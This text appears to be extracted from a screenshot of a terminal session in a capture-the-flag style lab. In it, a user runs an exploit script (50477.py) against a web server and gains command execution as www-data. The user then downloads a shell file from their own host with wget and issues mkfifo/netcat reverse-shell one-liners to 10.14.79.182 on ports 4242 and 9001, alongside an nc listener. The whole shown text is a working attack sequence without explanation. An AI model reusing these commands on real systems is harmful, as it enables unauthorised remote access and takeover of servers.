 sudo openvpn /home/hacksparo/Desktop... × nc -lnvp 9001 × hacksparo@ha
❯ ls
50477.py 'Hack Sparo - Resume.txt' Totoro.jpeg ubuntu-24.04-desktop-amd64.iso ubuntu-24.
❯ python3 50477.py -u http://10.10.233.180
[+]Connecting...
Enter Command $whoami
systemwww-data
Enter Command $wget http://10.14.79.182:8000/shell.phar
system
Enter Command $pwd
system/var/www/html
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.14.79.182 4242 >/tmp/f
system
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.14.79.182 9001 >/tmp/f